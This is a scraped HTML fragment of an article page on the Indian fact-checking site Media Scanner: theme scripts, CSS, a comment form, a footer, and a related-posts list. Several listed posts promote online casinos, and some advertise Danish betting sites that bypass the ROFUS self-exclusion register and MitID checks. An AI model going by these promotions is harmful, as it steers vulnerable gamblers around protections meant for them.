button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_143_d0a","tdc_css_class":"tdi_143_d0a","tdc_css_class_style":"tdi_143_d0a_rand_style"}';
block_tdi_143_d0a.td_column_number = "3";
block_tdi_143_d0a.block_type = "td_flex_block_1";
block_tdi_143_d0a.post_count = "5";
block_tdi_143_d0a.found_posts = "2960";
block_tdi_143_d0a.header_color = "";
block_tdi_143_d0a.ajax_pagination_infinite_stop = "";
block_tdi_143_d0a.max_num_pages = "592";
tdBlocksArray.push(block_tdi_143_d0a);
</script><div class="td-block-title-wrap"></div><div id=tdi_143_d0a class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mediascanner.in/scommesse-sportive-e-casino-online-la-guida-9/" rel="bookmark" class="td-image-wrap " title="Scommesse Sportive e Casinò Online La Guida Completa alle Opportunità e alle Offerte di Fezbet Recen" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_485x360.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://mediascanner.in/category/post/" class="td-post-category">Post</a>
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/scommesse-sportive-e-casino-online-la-guida-9/" rel="bookmark" title="Scommesse Sportive e Casinò Online La Guida Completa alle Opportunità e alle Offerte di Fezbet Recen">Scommesse Sportive e Casinò Online La Guida Completa alle Opportunità e alle Offerte di Fezbet Recen</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T18:38:05+00:00" >21 January 2026</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/scommesse-sportive-e-casino-online-la-guida-9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Scommesse Sportive e Casinò Online: La Guida Completa alle Opportunità e alle Offerte di Fezbet Recensioni.Scommesse Sportive: Un Mondo di OpportunitàCasinò Online: Un&#039;Esperienza di...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/scommesse-sportive-e-casino-online-la-guida-9/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mediascanner.in/zdobd-szans-na-fortun-baw-si-odpowiedzialnie-z/" rel="bookmark" class="td-image-wrap " title="Zdobądź szansę na fortunę – baw się odpowiedzialnie z Vavada pl i ciesz się bogatą ofertą gier onlin" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_485x360.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://mediascanner.in/category/post/" class="td-post-category">Post</a>
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/zdobd-szans-na-fortun-baw-si-odpowiedzialnie-z/" rel="bookmark" title="Zdobądź szansę na fortunę – baw się odpowiedzialnie z Vavada pl i ciesz się bogatą ofertą gier onlin">Zdobądź szansę na fortunę – baw się odpowiedzialnie z Vavada pl i ciesz się bogatą ofertą gier onlin</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:18:21+00:00" >21 January 2026</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/zdobd-szans-na-fortun-baw-si-odpowiedzialnie-z/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Zdobądź szansę na fortunę – baw się odpowiedzialnie z Vavada pl i ciesz się bogatą ofertą gier online oraz atrakcyjnymi bonusami każdego dnia.Czym jest...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/zdobd-szans-na-fortun-baw-si-odpowiedzialnie-z/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mediascanner.in/user-reviews-of-the-glory-casino-download-experience/" rel="bookmark" class="td-image-wrap " title="User Reviews of the Glory Casino Download Experience" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_485x360.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://mediascanner.in/category/uncategorised/" class="td-post-category">Uncategorised</a>
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/user-reviews-of-the-glory-casino-download-experience/" rel="bookmark" title="User Reviews of the Glory Casino Download Experience">User Reviews of the Glory Casino Download Experience</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T01:17:38+00:00" >21 January 2026</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/user-reviews-of-the-glory-casino-download-experience/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">User Reviews of the Glory Casino Download ExperienceThe experience of downloading and using the Glory Casino app is crucial for users looking to engage...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/user-reviews-of-the-glory-casino-download-experience/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mediascanner.in/bedste-udenlandske-casinoer-uden-dansk-licens-og-mitid-nemid-2/" rel="bookmark" class="td-image-wrap " title="Bedste Udenlandske Casinoer Uden Dansk Licens Og Mitid Nemid" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_485x360.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://mediascanner.in/category/casino/" class="td-post-category">casino</a>
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/bedste-udenlandske-casinoer-uden-dansk-licens-og-mitid-nemid-2/" rel="bookmark" title="Bedste Udenlandske Casinoer Uden Dansk Licens Og Mitid Nemid">Bedste Udenlandske Casinoer Uden Dansk Licens Og Mitid Nemid</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T12:26:14+00:00" >20 January 2026</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/bedste-udenlandske-casinoer-uden-dansk-licens-og-mitid-nemid-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Bedste Udenlandske Casinoer: Spil På Online Casino Uden Dansk LicensContentFordelene Ved De Billigste Udenlandske Casinoer Uden Dansk LicensSpil Anonymt På Europæiske Og Internationale CasinoerSpil...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/bedste-udenlandske-casinoer-uden-dansk-licens-og-mitid-nemid-2/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mediascanner.in/betting-uden-rofus-i-danmark-spil-odds-uden-om-rofus/" rel="bookmark" class="td-image-wrap " title="Betting Uden Rofus I Danmark Spil Odds Uden Om Rofus" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_485x360.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://mediascanner.in/category/casino/" class="td-post-category">casino</a>
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/betting-uden-rofus-i-danmark-spil-odds-uden-om-rofus/" rel="bookmark" title="Betting Uden Rofus I Danmark Spil Odds Uden Om Rofus">Betting Uden Rofus I Danmark Spil Odds Uden Om Rofus</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T23:50:23+00:00" >19 January 2026</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/betting-uden-rofus-i-danmark-spil-odds-uden-om-rofus/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Sådan Vælger Ni Sikre Betting Sider Uden Rofus Guide Til Begyndere&quot;ContentBonusser På Wagering Sider Uden RofusEr Verificeringen Sikker? Sådan Finder Ni De Bedste Casinoer...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/betting-uden-rofus-i-danmark-spil-odds-uden-om-rofus/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_145_46b "  style="height: 50px"></div></div></div></div></div><div id="tdi_146_330" class="tdc-row"><div class="vc_row tdi_147_69e  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_147_69e{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_147_69e{
margin-right:10% !important;
margin-left:10% !important;
}

.tdi_147_69e .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_147_69e{
margin-right:0px !important;
margin-left:0px !important;
}
}

</style><div class="vc_column tdi_149_636  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_149_636{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_comments tdi_150_03d tdb-comm-layout2 td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_150_03d" >
<style>
.td-theme-wrap .tdi_150_03d .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_150_03d .td-subcat-item a:hover,
            .td-theme-wrap .tdi_150_03d .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_150_03d .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_150_03d .td-subcat-dropdown:hover .td-subcat-more i {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_150_03d .td-block-title > *:before {
                border-color: #0d0b52 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_150_03d .td-block-title > * {
                background-color: #0d0b52;
            }

            
            .td-theme-wrap .tdi_150_03d .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_150_03d .td_quote_on_blocks,
            .td-theme-wrap .tdi_150_03d .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_150_03d .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_150_03d .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_150_03d .td-instagram-user a {
                color: #162eb7;
            }

            .td-theme-wrap .tdi_150_03d .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_150_03d .td-load-more-wrap a:hover {
                background-color: #162eb7;
                border-color: #162eb7;
            }

            .td-theme-wrap .tdi_150_03d .td-read-more a,
            .td-theme-wrap .tdi_150_03d .td-weather-information:before,
            .td-theme-wrap .tdi_150_03d .td-weather-week:before,
            .td-theme-wrap .tdi_150_03d .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_150_03d .td-post-category,
            .td-theme-wrap .tdi_150_03d .td-post-category:hover {
                background-color: #162eb7;
            }
</style>
<style>
/* custom css */
.tdi_150_03d .comment-link{
                    display: inline-block;
                }.tdi_150_03d .comment{
                    border-bottom-style: dashed;
                }.tdi_150_03d .comment .children{
                    border-top-style: dashed;
                }.tdi_150_03d .comment-form .submit{
                    background-color: #0d0b52;
                
					font-family:Oxygen !important;
				}.tdi_150_03d .comment-form .submit:hover{
                    background-color: #162eb7;
                }.tdi_150_03d .avatar{
					border-radius: 2px;
				}.tdi_150_03d .td-block-title a,
				.tdi_150_03d .td-block-title span{
					font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;letter-spacing:1px !important;
				}.tdi_150_03d cite{
					font-family:Oxygen !important;font-size:15px !important;font-weight:700 !important;
				}.tdi_150_03d .comment-link,
				.tdi_150_03d .comment-edit-link{
					font-family:Oxygen !important;
				}.tdi_150_03d .comment-content p{
					font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;
				}.tdi_150_03d .comment-reply-link{
					font-family:Oxygen !important;
				}.tdi_150_03d .comment-reply-title{
					font-family:Oxygen !important;
				}.tdi_150_03d input[type=text],
                .tdi_150_03d textarea{
					font-family:Oxygen !important;
				}.tdi_150_03d .comment-form-cookies-consent label,
                .tdi_150_03d .logged-in-as,
                .tdi_150_03d .logged-in-as a{
					font-family:Oxygen !important;font-size:13px !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_150_03d .comment-content p{
					font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_150_03d input[type=text],
                .tdi_150_03d textarea{
					font-family:Oxygen !important;font-size:13px !important;
				}.tdi_150_03d .comment-form .submit{
					font-family:Oxygen !important;font-size:13px !important;text-transform:none !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/twitter-user-followed-by-high-profile-bjp-leaders-threatens-rape-in-his-tweet-against-bollywood-actor-zaira-wasim/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mediascanner.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Comment:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Name:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Website:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1248' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="16"/></p></form>	</div><!-- #respond -->
	</div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Media Scanner"></span><meta itemprop="datePublished" content="2020-05-31T10:47:16+05:30"><meta itemprop="dateModified" content="2020-05-31T14:29:02+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mediascanner.in/twitter-user-followed-by-high-profile-bjp-leaders-threatens-rape-in-his-tweet-against-bollywood-actor-zaira-wasim/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mediascanner.in/twitter-user-followed-by-high-profile-bjp-leaders-threatens-rape-in-his-tweet-against-bollywood-actor-zaira-wasim/"></span><meta itemprop="name" content="Media Scanner"></span><meta itemprop="headline" content="Twitter User followed by high profile BJP leaders, threatens rape in his tweet against former Bollywood actor Zaira Wasim"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mediascanner.in/wp-content/uploads/2020/05/Vishnu-Pandey.jpg"><meta itemprop="width" content="1440"><meta itemprop="height" content="1975"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_151_a7e" class="tdc-zone"><div class="tdc_zone tdi_152_a03  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_152_a03{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_152_a03{
position:relative;
}

</style>
<div class="tdi_151_a7e_rand_style td-element-style" ><style>
.tdi_151_a7e_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_153_a66" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_154_33a  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_154_33a{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_154_33a {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_154_33a .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_154_33a{
padding-top:40px !important;
padding-bottom:40px !important;
position:relative;
}

.tdi_154_33a .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_154_33a{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_154_33a{
padding-top:30px !important;
padding-bottom:20px !important;
}
}

</style>
<div class="tdi_153_a66_rand_style td-element-style" ><style>
.tdi_153_a66_rand_style{
background-color:#f7f7f7 !important;
}
 </style></div><div class="vc_column tdi_156_9b4  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_156_9b4{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_156_9b4{
width:320px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_156_9b4{
width:280px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_156_9b4{
width:220px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_156_9b4{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_157_ad3 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_157_ad3" >
<style>

/* inline tdc_css att */

.tdi_157_ad3{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_157_ad3{
margin-bottom:13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_157_ad3 .tdb-logo-a,
                .tdi_157_ad3 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_157_ad3 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_157_ad3 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_157_ad3 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_157_ad3 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;;
                }.tdi_157_ad3 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #0d0b52;;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Oxygen !important;font-size:28px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_157_ad3 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_157_ad3 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_157_ad3 .tdb-logo-text-title{
				    background: none;
					color: #0d0b52;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_157_ad3 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:25px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_157_ad3 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mediascanner.in/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MEDIA SCANNER</span><span class="tdb-logo-text-tagline">Perceive False Information</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_158_f13 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_158_f13" >
<style>

/* inline tdc_css att */

.tdi_158_f13{
margin-bottom:14px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_158_f13{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_158_f13 .tdm-descr{
					font-family:Oxygen !important;font-size:13px !important;line-height:1.3 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_158_f13 .tdm-descr{
					font-family:Oxygen !important;font-size:11px !important;line-height:1.3 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_158_f13 .tdm-descr{
					font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">False news is harmful to our community, it makes the world less informed, and it erodes trust. It's not a new phenomenon, and all of us — tech companies, media companies, newsrooms, teachers — have a responsibility to do our part in addressing it.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_159_add tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_159_add" >
<style>

/* inline tdc_css att */

.tdi_159_add{
margin-right:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_159_add{
margin-bottom:15px !important;
z-index:10 !important;
}
}

</style>
<style>
.tdi_160_7ac .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 28px;
				}.tdi_160_7ac .tdm-social-item i.td-icon-twitter,
				.tdi_160_7ac .tdm-social-item i.td-icon-linkedin,
				.tdi_160_7ac .tdm-social-item i.td-icon-pinterest,
				.tdi_160_7ac .tdm-social-item i.td-icon-blogger,
				.tdi_160_7ac .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_160_7ac .tdm-social-item{
					width: 28px;
					height: 28px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_160_7ac .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_160_7ac .tdm-social-item i,
				.tds-team-member2 .tdi_160_7ac.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_160_7ac .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_160_7ac"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/MediaScannerIN/" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/MediaScannerIN/" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/MediaScannerIN/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/MediaScannerIN/" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/MediaScanner_IN?s=09" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/MediaScanner_IN?s=09" class="tdm-social-text" >Twitter</a></div></div></div></div></div><div class="vc_column tdi_162_c01  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_162_c01{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_162_c01{
width:calc(100% - 320px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_162_c01{
width:calc(100% - 280px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_162_c01{
width:calc(100% - 220px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_162_c01{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_164_d4c  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_164_d4c{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_164_d4c {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_164_d4c .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
</style><div class="vc_column_inner tdi_166_044  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_166_044{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_167_40a td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_167_40a" >
<style>
.td-theme-wrap .tdi_167_40a .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_167_40a .td-subcat-item a:hover,
            .td-theme-wrap .tdi_167_40a .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_167_40a .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_167_40a .td-subcat-dropdown:hover .td-subcat-more i {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_167_40a .td-block-title > *:before {
                border-color: #0d0b52 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_167_40a .td-block-title > * {
                background-color: #0d0b52;
            }

            
            .td-theme-wrap .tdi_167_40a .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_167_40a .td_quote_on_blocks,
            .td-theme-wrap .tdi_167_40a .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_167_40a .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_167_40a .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_167_40a .td-instagram-user a {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_167_40a .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_167_40a .td-load-more-wrap a:hover {
                background-color: #0d0b52;
                border-color: #0d0b52;
            }

            .td-theme-wrap .tdi_167_40a .td-read-more a,
            .td-theme-wrap .tdi_167_40a .td-weather-information:before,
            .td-theme-wrap .tdi_167_40a .td-weather-week:before,
            .td-theme-wrap .tdi_167_40a .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_167_40a .td-post-category,
            .td-theme-wrap .tdi_167_40a .td-post-category:hover {
                background-color: #0d0b52;
            }
/* inline tdc_css att */

.tdi_167_40a{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_167_40a{
margin-bottom:-10px !important;
}
}

